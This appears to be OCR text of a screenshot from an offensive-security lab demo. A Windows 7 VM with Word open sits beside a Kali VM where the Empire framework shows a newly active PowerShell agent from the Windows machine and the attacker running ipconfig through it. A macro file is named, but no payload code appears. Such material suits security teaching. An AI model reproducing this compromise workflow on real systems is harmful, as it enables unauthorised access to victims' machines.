 IE11 - Win7 (Office_Installed_clean) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 [Compatibility Mode] - Microsoft Word (Trial)
File Home Insert Page Layout References Mailings Review View Developer
Paste
Calibri 11
AaBbCcDc AaBbCcDc AaBbC
¶ Normal ¶ No Spaci... Heading 1
Change Styles
Find
Replace
Select
Clipboa... Font Paragraph Styles Editing
dadsds
Page: 1 of 1 Words: 1 100%
1 [Compatibility ... Command Prompt
1:54 AM
1/12/2018
Right Ctrl
Kali-Linux-2017.1-vbox-amd64 (Before_Empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal 1 Fri 04:54
root@kali: ~/Empire/setup
File Edit View Search Terminal Tabs Help
root@kali: ~/Empire/se... root@kali: ~/Empire/se... root@kali: ~/Empire/se... root@kali: ~/Empire/se...
(Empire: listeners) > [+] Initial agent DX4C26BS from 192.168.1.9 now active (Slack)
(Empire: listeners) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay
Last Seen
--------- ---- ----------- ------------ --------- ------- -----
--------------------
DX4C26BS ps 192.168.1.9 IE11WIN7 IE11WIN7\IEUser powershell/2604 5/0.0
2018-01-12 04:54:00
(Empire: agents) > interact DX4C26BS
(Empire: DX4C26BS) > ipconfig
(Empire: DX4C26BS) >
Description : Intel(R) PRO/1000 MT Desktop Adapter
MACAddress : 08:00:27:71:59:5B
DHCPEnabled : True
IPAddress : 192.168.1.9,fe80
IPSubnet : 255.255.255.0,64
DefaultIPGateway : 192.168.1.1
DNSServer : 192.168.1.1
DNSHostName : IE11Win7
DNSSuffix :
root@kali: ~/Empire/setup macro (~/Desktop) - gedit 1 / 4
Right Ctrl